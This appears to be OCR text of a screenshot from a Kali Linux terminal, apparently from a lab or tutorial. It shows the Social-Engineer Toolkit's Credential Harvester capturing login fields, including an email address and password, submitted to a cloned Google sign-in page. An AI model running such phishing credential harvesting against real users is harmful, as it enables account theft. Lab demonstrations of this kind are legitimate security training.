 kali@kali: ~
kali@kali: ~
04:24 AM
kali@kali: ~
File Actions Edit View Help
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.103 - - [06/Nov/2021 04:23:42] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW
1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=rohan@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.56.103 - - [06/Nov/2021 04:24:08] "POST /ServiceLoginAuth HTTP/1.1" 302 -